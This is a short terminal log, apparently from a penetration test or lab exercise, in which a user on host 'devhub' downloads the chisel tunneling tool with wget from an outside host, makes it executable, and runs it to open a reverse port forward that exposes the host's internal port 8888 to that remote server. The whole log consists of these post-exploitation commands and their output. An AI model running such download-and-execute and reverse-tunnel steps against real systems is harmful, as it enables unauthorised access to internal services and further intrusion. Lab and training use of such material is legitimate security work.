 mcp-dev@devhub:/tmp$ wget http://10.10.15.51:8000/chisel -O chisel
wget http://10.10.15.51:8000/chisel -O chisel
--2026-07-04 14:19:44--  http://10.10.15.51:8000/chisel
Connecting to 10.10.15.51:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
chisel              100%[===================>]   8.25M  1.56MB/s    in 7.0s
2026-07-04 14:19:51 (1.18 MB/s) - ‘chisel’ saved [8654848/8654848]
mcp-dev@devhub:/tmp$ chmod +x chisel
chmod +x chisel
mcp-dev@devhub:/tmp$ ./chisel client 10.10.15.51:9002 R:8888:127.0.0.1:8888 &
./chisel client 10.10.15.51:9002 R:8888:127.0.0.1:8888 &
[1] 1697
mcp-dev@devhub:/tmp$ 2026/07/04 14:19:59 client: Connecting to ws://10.10.15.51:9002
2026/07/04 14:20:01 client: Connected (Latency 256.5407ms)